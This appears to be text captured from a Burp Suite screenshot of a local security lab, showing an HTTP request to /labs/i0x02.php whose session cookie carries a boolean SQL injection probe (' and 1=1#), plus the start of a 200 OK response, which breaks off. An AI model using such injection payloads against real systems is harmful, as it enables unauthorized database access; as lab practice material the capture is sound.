 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and 1=1#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14
no CTRL+U
don't know why
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Mar 2024 12:17:28 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1027
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15